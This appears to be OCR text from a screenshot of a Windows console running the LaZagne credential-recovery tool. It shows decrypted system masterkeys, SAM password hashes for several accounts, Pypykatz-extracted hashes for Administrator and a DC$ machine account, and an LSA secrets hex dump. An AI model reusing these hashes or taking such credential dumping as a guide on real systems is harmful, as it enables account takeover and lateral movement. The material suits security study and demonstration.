 管理员: C:\Windows\system32\cmd.exe
|====================================================================|
The LaZagne Project
! BANG BANG !
|====================================================================|
[+] System masterkey decrypted for 271d77e4-f204-4f31-b295-7e0073dd5bf8
[+] System masterkey decrypted for 27dd89de-cfd6-4d12-bcdc-5b3b403280c2
[+] System masterkey decrypted for ae78b966-4fce-44a8-9e33-79bc24f92ed9
########## User: SYSTEM ##########
------------------- Hashdump passwords -----------------
Administrator:500:aad3b435b51404eeaad3b435b51404ee:c8d17434647be651988a2b079a90c89b:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
------------------- Pypykatz passwords -----------------
[+] Shahash found !!!
Shahash: 5e3c557436b81b6684a0901338343e01ea489f25
Nthash: 7667ec0e5d9f6ed3802e427cf4aa1048
Login: Administrator
[+] Shahash found !!!
Shahash: 0f0a960b5a1e5ec965676e3258d27f3e7107c182
Nthash: aad392f61991b91cdfbf7eb07f0e5c5a
Login: DC$
------------------- Lsa_secrets passwords -----------------
$MACHINE.ACC
0000   F0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00    ................
0010   B1 2E FB DE 36 EE 55 C6 5A 7D B2 6E 24 20 FF 83    ....6.U.Z}.n$ ..
0020   1F 68 CC 31 57 3B 11 3F A4 11 EE 38 DB 65 7A 0E    .h.1W;.?...8.ez.
0030   27 1D 78 0F 9D 07 FB 25 5F AC DC B5 4E 00 68 9A    '.x....%_...N.h.
英
21:05
2023/9/22
2